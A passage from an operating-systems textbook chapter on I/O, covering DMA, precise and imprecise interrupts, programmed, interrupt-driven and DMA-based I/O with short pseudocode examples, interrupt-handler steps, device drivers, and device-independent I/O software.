Not all computers use DMA. The argument against it is that the main CPU is often far faster than the DMA controller and can do the job much faster (when the limiting factor is not the speed of the I/O device). If there is no other work for it to do, having the (fast) CPU wait for the (slow) DMA controller to finish is pointless. Also, getting rid of the DMA controller and having the CPU do all the work in software saves money, important on low-end (embedded) computers.

### 5.1.5 Interrupts Revisited

We briefly introduced interrupts in Sec. 1.3.4, but there is more to be said. In a typical personal computer system, the interrupt structure is as shown in Fig. 5-5. At the hardware level, interrupts work as follows. When an I/O device has finished the work given to it, it causes an interrupt (assuming that interrupts have been enabled by the operating system). It does this by asserting a signal on a bus line that it has been assigned. This signal is detected by the interrupt controller chip on the parentboard, which then decides what to do.



**Figure 5-5.** How an interrupt happens. The connections between the devices and the controller actually use interrupt lines on the bus rather than dedicated wires.

If no other interrupts are pending, the interrupt controller handles the interrupt immediately. However, if another interrupt is in progress, or another device has made a simultaneous request on a higher-priority interrupt request line on the bus,

the device is just ignored for the moment. In this case it continues to assert an interrupt signal on the bus until it is serviced by the CPU.

To handle the interrupt, the controller puts a number on the address lines specifying which device wants attention and asserts a signal to interrupt the CPU.

The interrupt signal causes the CPU to stop what it is doing and start doing something else. The number on the address lines is used as an index into a table called the **interrupt vector** to fetch a new program counter. This program counter points to the start of the corresponding interrupt-service procedure. Typically traps and interrupts use the same mechanism from this point on, often sharing the same interrupt vector. The location of the interrupt vector can be hardwired into the machine or it can be anywhere in memory, with a CPU register (loaded by the operating system) pointing to its origin.

Shortly after it starts running, the interrupt-service procedure acknowledges the interrupt by writing a certain value to one of the interrupt controller's I/O ports. This acknowledgement tells the controller that it is free to issue another interrupt. By having the CPU delay this acknowledgement until it is ready to handle the next interrupt, race conditions involving multiple (almost simultaneous) interrupts can be avoided. As an aside, some (older) computers do not have a centralized interrupt controller, so each device controller requests its own interrupts.

The hardware always saves certain information before starting the service procedure. Which information is saved and where it is saved varies greatly from CPU to CPU. As a bare minimum, the program counter must be saved, so the interrupted process can be restarted. At the other extreme, all the visible registers and a large number of internal registers may be saved as well.

One issue is where to save this information. One option is to put it in internal registers that the operating system can read out as needed. A problem with this approach is that then the interrupt controller cannot be acknowledged until all potentially relevant information has been read out, lest a second interrupt overwrite the internal registers saving the state. This strategy leads to long dead times when interrupts are disabled and possibly to lost interrupts and lost data.

Consequently, most CPUs save the information on the stack. However, this approach, too, has problems. To start with: whose stack? If the current stack is used, it may well be a user process stack. The stack pointer may not even be legal, which would cause a fatal error when the hardware tried to write some words at the address pointed to. Also, it might point to the end of a page. After several memory writes, the page boundary might be exceeded and a page fault generated. Having a page fault occur during the hardware interrupt processing creates a bigger problem: where to save the state to handle the page fault?

If the kernel stack is used, there is a much better chance of the stack pointer being legal and pointing to a pinned page. However, switching into kernel mode may require changing MMU contexts and will probably invalidate most or all of the cache and TLB. Reloading all of these, statically or dynamically, will increase the time to process an interrupt and thus waste CPU time.

## Precise and Imprecise Interrupts

Another problem is caused by the fact that most modern CPUs are heavily pipelined and often superscalar (internally parallel). In older systems, after each instruction was finished executing, the microprogram or hardware checked to see if there was an interrupt pending. If so, the program counter and PSW were pushed onto the stack and the interrupt sequence begun. After the interrupt handler ran, the reverse process took place, with the old PSW and program counter popped from the stack and the previous process continued.

This model makes the implicit assumption that if an interrupt occurs just after some instruction, all the instructions up to and including that instruction have been executed completely, and no instructions after it have executed at all. On older machines, this assumption was always valid. On modern ones it may not be.

For starters, consider the pipeline model of Fig. 1-7(a). What happens if an interrupt occurs while the pipeline is full (the usual case)? Many instructions are in various stages of execution. When the interrupt occurs, the value of the program counter may not reflect the correct boundary between executed instructions and nonexecuted instructions. In fact, many instructions may have been partially executed, with different instructions being more or less complete. In this situation, the program counter most likely reflects the address of the next instruction to be fetched and pushed into the pipeline rather than the address of the instruction that just was processed by the execution unit.


On a superscalar machine, such as that of Fig. 1-7(b), things are even worse. Instructions may be decomposed into micro-operations and the micro-operations may execute out of order, depending on the availability of internal resources such as functional units and registers. At the time of an interrupt, some instructions started long ago may not have started and others started more recently may be almost done. At the point when an interrupt is signaled, there may be many instructions in various states of completeness, with less relation between them and the program counter.

An interrupt that leaves the machine in a well-defined state is called a **precise interrupt** (Walker and Cragon, 1995). Such an interrupt has four properties:

1. The PC (Program Counter) is saved in a known place.
2. All instructions before the one pointed to by the PC have completed.
3. No instruction beyond the one pointed to by the PC has finished.
4. The execution state of the instruction pointed to by the PC is known.

Note that there is no prohibition on instructions beyond the one pointed to by the PC from starting. It is just that any changes they make to registers or memory must be undone before the interrupt happens. It is permitted that the instruction pointed to has been executed. It is also permitted that it has not been executed.

However, it must be clear which case applies. Often, if the interrupt is an I/O interrupt, the instruction will not yet have started. However, if the interrupt is really a trap or page fault, then the PC generally points to the instruction that caused the fault so it can be restarted later. The situation of Fig. 5-6(a) illustrates a precise interrupt. All instructions up to the program counter (316) have completed and none of those beyond it have started (or have been rolled back to undo their effects).



**Figure 5-6.** (a) A precise interrupt. (b) An imprecise interrupt.

An interrupt that does not meet these requirements is called an **imprecise interrupt** and makes life most unpleasant for the operating system writer, who now has to figure out what has happened and what still has to happen. Fig. 5-6(b) illustrates an imprecise interrupt, where different instructions near the program counter are in different stages of completion, with older ones not necessarily more complete than younger ones. Machines with imprecise interrupts usually vomit a large amount of internal state onto the stack to give the operating system the possibility of figuring out what was going on. The code necessary to restart the machine is typically exceedingly complicated. Also, saving a large amount of information to memory on every interrupt makes interrupts slow and recovery even worse. This leads to the ironic situation of having very fast superscalar CPUs sometimes being unsuitable for real-time work due to slow interrupts.

Some computers are designed so that some kinds of interrupts and traps are precise and others are not. For example, having I/O interrupts be precise but traps due to fatal programming errors be imprecise is not so bad since no attempt need be made to restart a running process after it has divided by zero. Some machines have a bit that can be set to force all interrupts to be precise. The downside of setting this bit is that it forces the CPU to carefully log everything it is doing and maintain shadow copies of registers so it can generate a precise interrupt at any instant. All this overhead has a major impact on performance.

Some superscalar machines, such as the x86 family, have precise interrupts to allow old software to work correctly. The price paid for backward compatibility with precise interrupts is extremely complex interrupt logic within the CPU to make sure that when the interrupt controller signals that it wants to cause an interrupt, all instructions up to some point are allowed to finish and none beyond that

point are allowed to have any noticeable effect on the machine state. Here the price is paid not in time, but in chip area and in complexity of the design. If precise interrupts were not required for backward compatibility purposes, this chip area would be available for larger on-chip caches, making the CPU faster. On the other hand, imprecise interrupts make the operating system far more complicated and slower, so it is hard to tell which approach is really better.

## 5.2 PRINCIPLES OF I/O SOFTWARE

Let us now turn away from the I/O hardware and look at the I/O software. First we will look at its goals and then at the different ways I/O can be done from the point of view of the operating system.

### 5.2.1 Goals of the I/O Software

A key concept in the design of I/O software is known as **device independence**. What it means is that we should be able to write programs that can access any I/O device without having to specify the device in advance. For example, a program that reads a file as input should be able to read a file on a hard disk, a DVD, or on a USB stick without having to be modified for each different device. Similarly, one should be able to type a command such as

```
sort <input >output
```

and have it work with input coming from any kind of disk or the keyboard and the output going to any kind of disk or the screen. It is up to the operating system to take care of the problems caused by the fact that these devices really are different and require very different command sequences to read or write.

Closely related to device independence is the goal of **uniform naming**. The name of a file or a device should simply be a string or an integer and not depend on the device in any way. In UNIX, all disks can be integrated in the file-system hierarchy in arbitrary ways so the user need not be aware of which name corresponds to which device. For example, a USB stick can be **mounted** on top of the directory */usr/ast/backup* so that copying a file to */usr/ast/backup/monday* copies the file to the USB stick. In this way, all files and devices are addressed the same way: by a path name.

Another important issue for I/O software is **error handling**. In general, errors should be handled as close to the hardware as possible. If the controller discovers a read error, it should try to correct the error itself if it can. If it cannot, then the device driver should handle it, perhaps by just trying to read the block again. Many errors are transient, such as read errors caused by specks of dust on the read head, and will frequently go away if the operation is repeated. Only if the lower layers

are not able to deal with the problem should the upper layers be told about it. In many cases, error recovery can be done transparently at a low level without the upper levels even knowing about the error.

Still another important issue is that of **synchronous** (blocking) vs. **asynchronous** (interrupt-driven) transfers. Most physical I/O is asynchronous—the CPU starts the transfer and goes off to do something else until the interrupt arrives. User programs are much easier to write if the I/O operations are blocking—after a read system call the program is automatically suspended until the data are available in the buffer. It is up to the operating system to make operations that are actually interrupt-driven look blocking to the user programs. However, some very high-performance applications need to control all the details of the I/O, so some operating systems make asynchronous I/O available to them.


Another issue for the I/O software is **buffering**. Often data that come off a device cannot be stored directly in their final destination. For example, when a packet comes in off the network, the operating system does not know where to put it until it has stored the packet somewhere and examined it. Also, some devices have severe real-time constraints (for example, digital audio devices), so the data must be put into an output buffer in advance to decouple the rate at which the buffer is filled from the rate at which it is emptied, in order to avoid buffer underruns. Buffering involves considerable copying and often has a major impact on I/O performance.

The final concept that we will mention here is sharable vs. dedicated devices. Some I/O devices, such as disks, can be used by many users at the same time. No problems are caused by multiple users having open files on the same disk at the same time. Other devices, such as printers, have to be dedicated to a single user until that user is finished. Then another user can have the printer. Having two or more users writing characters intermixed at random to the same page will definitely not work. Introducing dedicated (unshared) devices also introduces a variety of problems, such as deadlocks. Again, the operating system must be able to handle both shared and dedicated devices in a way that avoids problems.

### 5.2.2 Programmed I/O

There are three fundamentally different ways that I/O can be performed. In this section we will look at the first one (programmed I/O). In the next two sections we will examine the others (interrupt-driven I/O and I/O using DMA). The simplest form of I/O is to have the CPU do all the work. This method is called **programmed I/O**.

It is simplest to illustrate how programmed I/O works by means of an example. Consider a user process that wants to print the eight-character string “ABCDEFGH” on the printer via a serial interface. Displays on small embedded systems sometimes work this way. The software first assembles the string in a buffer in user space, as shown in Fig. 5-7(a).



**Figure 5-7.** Steps in printing a string.

The user process then acquires the printer for writing by making a system call to open it. If the printer is currently in use by another process, this call will fail and return an error code or will block until the printer is available, depending on the operating system and the parameters of the call. Once it has the printer, the user process makes a system call telling the operating system to print the string on the printer.

The operating system then (usually) copies the buffer with the string to an array, say,  $p$ , in kernel space, where it is more easily accessed (because the kernel may have to change the memory map to get at user space). It then checks to see if the printer is currently available. If not, it waits until it is. As soon as the printer is available, the operating system copies the first character to the printer's data register, in this example using memory-mapped I/O. This action activates the printer. The character may not appear yet because some printers buffer a line or a page before printing anything. In Fig. 5-7(b), however, we see that the first character has been printed and that the system has marked the "B" as the next character to be printed.

As soon as it has copied the first character to the printer, the operating system checks to see if the printer is ready to accept another one. Generally, the printer has a second register, which gives its status. The act of writing to the data register causes the status to become not ready. When the printer controller has processed the current character, it indicates its availability by setting some bit in its status register or putting some value in it.

At this point the operating system waits for the printer to become ready again. When that happens, it prints the next character, as shown in Fig. 5-7(c). This loop continues until the entire string has been printed. Then control returns to the user process.

The actions followed by the operating system are briefly summarized in Fig. 5-8. First the data are copied to the kernel. Then the operating system enters a



tight loop, outputting the characters one at a time. The essential aspect of programmed I/O, clearly illustrated in this figure, is that after outputting a character, the CPU continuously polls the device to see if it is ready to accept another one. This behavior is often called **polling** or **busy waiting**.

```
copy_from_user(buffer, p, count);          /* p is the kernel buffer */
for (i = 0; i < count; i++) {             /* loop on every character */
    while (*printer_status_reg != READY); /* loop until ready */
    *printer_data_register = p[i];        /* output one character */
}
return_to_user();
```

**Figure 5-8.** Writing a string to the printer using programmed I/O.

Programmed I/O is simple but has the disadvantage of tying up the CPU full time until all the I/O is done. If the time to “print” a character is very short (because all the printer is doing is copying the new character to an internal buffer), then busy waiting is fine. Also, in an embedded system, where the CPU has nothing else to do, busy waiting is fine. However, in more complex systems, where the CPU has other work to do, busy waiting is inefficient. A better I/O method is needed.

### 5.2.3 Interrupt-Driven I/O

Now let us consider the case of printing on a printer that does not buffer characters but prints each one as it arrives. If the printer can print, say 100 characters/sec, each character takes 10 msec to print. This means that after every character is written to the printer’s data register, the CPU will sit in an idle loop for 10 msec waiting to be allowed to output the next character. This is more than enough time to do a context switch and run some other process for the 10 msec that would otherwise be wasted.

The way to allow the CPU to do something else while waiting for the printer to become ready is to use interrupts. When the system call to print the string is made, the buffer is copied to kernel space, as we showed earlier, and the first character is copied to the printer as soon as it is willing to accept a character. At that point the CPU calls the scheduler and some other process is run. The process that asked for the string to be printed is blocked until the entire string has printed. The work done on the system call is shown in Fig. 5-9(a).

When the printer has printed the character and is prepared to accept the next one, it generates an interrupt. This interrupt stops the current process and saves its state. Then the printer interrupt-service procedure is run. A crude version of this code is shown in Fig. 5-9(b). If there are no more characters to print, the interrupt handler takes some action to unblock the user. Otherwise, it outputs the next character, acknowledges the interrupt, and returns to the process that was running just before the interrupt, which continues from where it left off.

```

copy_from_user(buffer, p, count);
enable_interrupts();
while (*printer_status_reg != READY) ;
*printer_data_register = p[0];
scheduler();

```

(a)

```

if (count == 0) {
    unblock_user();
} else {
    *printer_data_register = p[i];
    count = count - 1;
    i = i + 1;
}
acknowledge_interrupt();
return_from_interrupt();

```

(b)

**Figure 5-9.** Writing a string to the printer using interrupt-driven I/O. (a) Code executed at the time the print system call is made. (b) Interrupt service procedure for the printer.

### 5.2.4 I/O Using DMA

An obvious disadvantage of interrupt-driven I/O is that an interrupt occurs on every character. Interrupts take time, so this scheme wastes a certain amount of CPU time. A solution is to use DMA. Here the idea is to let the DMA controller feed the characters to the printer one at a time, without the CPU being bothered. In essence, DMA is programmed I/O, only with the DMA controller doing all the work, instead of the main CPU. This strategy requires special hardware (the DMA controller) but frees up the CPU during the I/O to do other work. An outline of the code is given in Fig. 5-10.

```

copy_from_user(buffer, p, count);
set_up_DMA_controller();
scheduler();

```

(a)

```

acknowledge_interrupt();
unblock_user();
return_from_interrupt();

```

(b)

**Figure 5-10.** Printing a string using DMA. (a) Code executed when the print system call is made. (b) Interrupt-service procedure.

The big win with DMA is reducing the number of interrupts from one per character to one per buffer printed. If there are many characters and interrupts are slow, this can be a major improvement. On the other hand, the DMA controller is usually much slower than the main CPU. If the DMA controller is not capable of driving the device at full speed, or the CPU usually has nothing to do anyway while waiting for the DMA interrupt, then interrupt-driven I/O or even programmed I/O may be better. Most of the time, though, DMA is worth it.

## 5.3 I/O SOFTWARE LAYERS

I/O software is typically organized in four layers, as shown in Fig. 5-11. Each layer has a well-defined function to perform and a well-defined interface to the adjacent layers. The functionality and interfaces differ from system to system, so the discussion that follows, which examines all the layers starting at the bottom, is not specific to one machine.




Figure 5-11. Layers of the I/O software system.

### 5.3.1 Interrupt Handlers

While programmed I/O is occasionally useful, for most I/O, interrupts are an unpleasant fact of life and cannot be avoided. They should be hidden away, deep in the bowels of the operating system, so that as little of the operating system as possible knows about them. The best way to hide them is to have the driver starting an I/O operation block until the I/O has completed and the interrupt occurs. The driver can block itself, for example, by doing a `down` on a semaphore, a `wait` on a condition variable, a `receive` on a message, or something similar.

When the interrupt happens, the interrupt procedure does whatever it has to in order to handle the interrupt. Then it can unblock the driver that was waiting for it. In some cases it will just complete up on a semaphore. In others it will do a `signal` on a condition variable in a monitor. In still others, it will send a message to the blocked driver. In all cases the net effect of the interrupt will be that a driver that was previously blocked will now be able to run. This model works best if drivers are structured as kernel processes, with their own states, stacks, and program counters.

Of course, reality is not quite so simple. Processing an interrupt is not just a matter of taking the interrupt, doing an `up` on some semaphore, and then executing an `IRET` instruction to return from the interrupt to the previous process. There is a great deal more work involved for the operating system. We will now give an outline of this work as a series of steps that must be performed in software after the hardware interrupt has completed. It should be noted that the details are highly

system dependent, so some of the steps listed below may not be needed on a particular machine, and steps not listed may be required. Also, the steps that do occur may be in a different order on some machines.

1. Save any registers (including the PSW) that have not already been saved by the interrupt hardware.
2. Set up a context for the interrupt-service procedure. Doing this may involve setting up the TLB, MMU and a page table.
3. Set up a stack for the interrupt service-procedure.
4. Acknowledge the interrupt controller. If there is no centralized interrupt controller, reenale interrupts.
5. Copy the registers from where they were saved (possibly some stack) to the process table.
6. Run the interrupt-service procedure. It will extract information from the interrupting device controller's registers.
7. Choose which process to run next. If the interrupt has caused some high-priority process that was blocked to become ready, it may be chosen to run now.
8. Set up the MMU context for the process to run next. Some TLB set-up may also be needed.
9. Load the new process' registers, including its PSW.
10. Start running the new process.

As can be seen, interrupt processing is far from trivial. It also takes a considerable number of CPU instructions, especially on machines in which virtual memory is present and page tables have to be set up or the state of the MMU stored (e.g., the *R* and *M* bits). On some machines the TLB and CPU cache may also have to be managed when switching between user and kernel modes, which takes additional machine cycles.

### 5.3.2 Device Drivers

Earlier in this chapter we looked at what device controllers do. We saw that each controller has some device registers used to give it commands or some device registers used to read out its status or both. The number of device registers and the nature of the commands vary radically from device to device. For example, a mouse driver has to accept information from the mouse telling it how far it has moved and which buttons are currently depressed. In contrast, a disk driver may

have to know all about sectors, tracks, cylinders, heads, arm motion, motor drives, head settling times, and all the other mechanics of making the disk work properly. Obviously, these drivers will be very different.

Consequently, each I/O device attached to a computer needs some device-specific code for controlling it. This code, called the **device driver**, is generally written by the device's manufacturer and delivered along with the device. Since each operating system needs its own drivers, device manufacturers commonly supply drivers for several popular operating systems.


Each device driver normally handles one device type, or at most, one class of closely related devices. For example, a SCSI disk driver can usually handle multiple SCSI disks of different sizes and different speeds, and perhaps a SCSI Blu-ray disk as well. On the other hand, a mouse and joystick are so different that different drivers are usually required. However, there is no technical restriction on having one device driver control multiple unrelated devices. It is just not a good idea *in most cases*.

Sometimes though, wildly different devices are based on the same underlying technology. The best-known example is probably USB, a serial bus technology that is not called “universal” for nothing. USB devices include disks, memory sticks, cameras, mice, keyboards, mini-fans, wireless network cards, robots, credit card readers, rechargeable shavers, paper shredders, bar code scanners, disco balls, and portable thermometers. They all use USB and yet they all do very different things. The trick is that USB drivers are typically stacked, like a TCP/IP stack in networks. At the bottom, typically in hardware, we find the USB link layer (serial I/O) that handles hardware stuff like signaling and decoding a stream of signals to USB packets. It is used by higher layers that deal with the data packets and the common functionality for USB that is shared by most devices. On top of that, finally, we find the higher-layer APIs such as the interfaces for mass storage, cameras, etc. Thus, we still have separate device drivers, even though they share part of the protocol stack.

In order to access the device's hardware, actually, meaning the controller's registers, the device driver normally has to be part of the operating system kernel, at least with current architectures. Actually, it is possible to construct drivers that run in user space, with system calls for reading and writing the device registers. This design isolates the kernel from the drivers and the drivers from each other, eliminating a major source of system crashes—buggy drivers that interfere with the kernel in one way or another. For building highly reliable systems, this is definitely the way to go. An example of a system in which the device drivers run as user processes is MINIX 3 ([www.minix3.org](http://www.minix3.org)). However, since most other desktop operating systems expect drivers to run in the kernel, that is the model we will consider here.

Since the designers of every operating system know that pieces of code (drivers) written by outsiders will be installed in it, it needs to have an architecture that allows such installation. This means having a well-defined model of what a driver

does and how it interacts with the rest of the operating system. Device drivers are normally positioned below the rest of the operating system, as is illustrated in Fig. 5-12.



**Figure 5-12.** Logical positioning of device drivers. In reality all communication between drivers and device controllers goes over the bus.

Operating systems usually classify drivers into one of a small number of categories. The most common categories are the **block devices**, such as disks, which contain multiple data blocks that can be addressed independently, and the **character devices**, such as keyboards and printers, which generate or accept a stream of characters.

Most operating systems define a standard interface that all block drivers must support and a second standard interface that all character drivers must support. These interfaces consist of a number of procedures that the rest of the operating system can call to get the driver to do work for it. Typical procedures are those to read a block (block device) or write a character string (character device).

In some systems, the operating system is a single binary program that contains all of the drivers it will need compiled into it. This scheme was the norm for years

with UNIX systems because they were run by computer centers and I/O devices rarely changed. If a new device was added, the system administrator simply recompiled the kernel with the new driver to build a new binary.

With the advent of personal computers, with their myriad I/O devices, this model no longer worked. Few users are capable of recompiling or relinking the kernel, even if they have the source code or object modules, which is not always the case. Instead, operating systems, starting with MS-DOS, went over to a model in which drivers were dynamically loaded into the system during execution. Different systems handle loading drivers in different ways.

A device driver has several functions. The most obvious one is to accept abstract read and write requests from the device-independent software above it and see that they are carried out. But there are also a few other functions they must perform. For example, the driver must initialize the device, if needed. It may also need to manage its power requirements and log events.

Many device drivers have a similar general structure. A typical driver starts out by checking the input parameters to see if they are valid. If not, an error is returned. If they are valid, a translation from abstract to concrete terms may be needed. For a disk driver, this may mean converting a linear block number into the head, track, sector, and cylinder numbers for the disk's geometry.

Next the driver may check if the device is currently in use. If it is, the request will be queued for later processing. If the device is idle, the hardware status will be examined to see if the request can be handled now. It may be necessary to switch the device on or start a motor before transfers can be begun. Once the device is on and ready to go, the actual control can begin.

Controlling the device means issuing a sequence of commands to it. The driver is the place where the command sequence is determined, depending on what has to be done. After the driver knows which commands it is going to issue, it starts writing them into the controller's device registers. After each command is written to the controller, it may be necessary to check to see if the controller accepted the command and is prepared to accept the next one. This sequence continues until all the commands have been issued. Some controllers can be given a linked list of commands (in memory) and told to read and process them all by itself without further help from the operating system.

After the commands have been issued, one of two situations will apply. In many cases the device driver must wait until the controller does some work for it, so it blocks itself until the interrupt comes in to unblock it. In other cases, however, the operation finishes without delay, so the driver need not block. As an example of the latter situation, scrolling the screen requires just writing a few bytes into the controller's registers. No mechanical motion is needed, so the entire operation can be completed in nanoseconds.

In the former case, the blocked driver will be awakened by the interrupt. In the latter case, it will never go to sleep. Either way, after the operation has been completed, the driver must check for errors. If everything is all right, the driver may

have some data to pass to the device-independent software (e.g., a block just read). Finally, it returns some status information for error reporting back to its caller. If any other requests are queued, one of them can now be selected and started. If nothing is queued, the driver blocks waiting for the next request.

This simple model is only a rough approximation to reality. Many factors make the code much more complicated. For one thing, an I/O device may complete while a driver is running, interrupting the driver. The interrupt may cause a device driver to run. In fact, it may cause the current driver to run. For example, while the network driver is processing an incoming packet, another packet may arrive. Consequently, drivers have to be **reentrant**, meaning that a running driver has to expect that it will be called a second time before the first call has completed.

In a hot-pluggable system, devices can be added or removed while the computer is running. As a result, while a driver is busy reading from some device, the system may inform it that the user has suddenly removed that device from the system. Not only must the current I/O transfer be aborted without damaging any kernel data structures, but any pending requests for the now-vanished device must also be gracefully removed from the system and their callers given the bad news. Furthermore, the unexpected addition of new devices may cause the kernel to juggle resources (e.g., interrupt request lines), taking old ones away from the driver and giving it new ones in their place.

Drivers are not allowed to make system calls, but they often need to interact with the rest of the kernel. Usually, calls to certain kernel procedures are permitted. For example, there are usually calls to allocate and deallocate hardwired pages of memory for use as buffers. Other useful calls are needed to manage the MMU, timers, the DMA controller, the interrupt controller, and so on.

### 5.3.3 Device-Independent I/O Software

Although some of the I/O software is device specific, other parts of it are device independent. The exact boundary between the drivers and the device-independent software is system (and device) dependent, because some functions that could be done in a device-independent way may actually be done in the drivers, for efficiency or other reasons. The functions shown in Fig. 5-13 are typically done in the device-independent software.

Uniform interfacing for device drivers
Buffering
Error reporting
Allocating and releasing dedicated devices
Providing a device-independent block size

**Figure 5-13.** Functions of the device-independent I/O software.




The basic function of the device-independent software is to perform the I/O functions that are common to all devices and to provide a uniform interface to the user-level software. We will now look at the above issues in more detail.

### Uniform Interfacing for Device Drivers

A major issue in an operating system is how to make all I/O devices and drivers look more or less the same. If disks, printers, keyboards, and so on, are all interfaced in different ways, every time a new device comes along, the operating system must be modified for the new device. Having to hack on the operating system for each new device is not a good idea.

One aspect of this issue is the interface between the device drivers and the rest of the operating system. In Fig. 5-14(a) we illustrate a situation in which each device driver has a different interface to the operating system. What this means is that the driver functions available for the system to call differ from driver to driver. It might also mean that the kernel functions that the driver needs also differ from driver to driver. Taken together, it means that interfacing each new driver requires a lot of new programming effort.



**Figure 5-14.** (a) Without a standard driver interface. (b) With a standard driver interface.

In contrast, in Fig. 5-14(b), we show a different design in which all drivers have the same interface. Now it becomes much easier to plug in a new driver, providing it conforms to the driver interface. It also means that driver writers know what is expected of them. In practice, not all devices are absolutely identical, but usually there are only a small number of device types and even these are generally almost the same.

The way this works is as follows. For each class of devices, such as disks or printers, the operating system defines a set of functions that the driver must supply. For a disk these would naturally include read and write, but also turning the power

on and off, formatting, and other disky things. Often the driver holds a table with pointers into itself for these functions. When the driver is loaded, the operating system records the address of this table of function pointers, so when it needs to call one of the functions, it can make an indirect call via this table. This table of function pointers defines the interface between the driver and the rest of the operating system. All devices of a given class (disks, printers, etc.) must obey it.

Another aspect of having a uniform interface is how I/O devices are named. The device-independent software takes care of mapping symbolic device names onto the proper driver. For example, in UNIX a device name, such as */dev/disk0*, uniquely specifies the i-node for a special file, and this i-node contains the **major device number**, which is used to locate the appropriate driver. The i-node also contains the **minor device number**, which is passed as a parameter to the driver in order to specify the unit to be read or written. All devices have major and minor numbers, and all drivers are accessed by using the major device number to select the driver.

